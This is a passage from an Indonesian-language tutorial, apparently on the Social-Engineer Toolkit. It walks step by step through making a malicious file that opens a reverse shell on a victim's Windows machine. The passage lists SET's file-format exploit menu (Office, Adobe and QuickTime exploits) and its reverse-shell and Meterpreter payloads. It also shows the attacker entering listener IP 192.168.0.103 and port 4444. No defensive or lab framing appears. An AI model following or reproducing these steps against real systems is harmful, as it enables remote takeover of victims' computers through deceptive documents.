 4. Masukan ip PC anda, pada gambar diatas penulis mengisikan IP 192.168.0.103 (IP
Attacker). Kemudian akan tampil modul seperti gambar dibawah ini :
5. Pilih nomor 4, kemudian muncul daftar payload seperti pada gambar dibawah ini :
6. Penulis memilih nomor 1 “ Windows Reverse TCP Shell”. Kemudian masukan IP, penulis
memasukan 192.168.0.103 seperti gambar dibawah ini :
7. Pada gambar diatas penulis memasukan port 4444 yang akan digunakan untuk payload tipe
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
4) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
5) Adobe Flash Player "Button" Remote Code Execution
6) Adobe CoolType SING Table "uniqueName" Overflow
7) Adobe Flash Player "newfunction" Invalid Pointer Use
8) Adobe Collab.collectEmailInfo Buffer Overflow
9) Adobe Collab.getIcon Buffer Overflow
10) Adobe JBIG2Decode Memory Corruption Exploit
11) Adobe PDF Embedded EXE Social Engineering
12) Adobe util.printf() Buffer Overflow
13) Custom EXE to VBA (sent via RAR) (RAR required)
14) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
15) Adobe PDF Embedded EXE Social Engineering (NOJS)
16) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
17) Apple QuickTime PICT PnSize Buffer Overflow
18) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
19) Adobe Reader u3D Memory Corruption Vulnerability
20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use
Meterpreter
set> IP address for the payload listener: 192.168.0.103
set:payloads> Port to connect back on [443]: 4444
 